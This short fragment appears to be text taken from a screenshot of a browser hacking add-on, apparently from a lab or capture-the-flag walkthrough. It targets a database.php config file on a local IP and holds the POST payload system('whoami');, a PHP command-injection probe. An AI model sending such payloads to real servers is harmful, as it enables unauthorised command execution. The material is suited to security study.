 Load URL
view-source:http://192.168.8.131//system/config/database.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
system('whoami');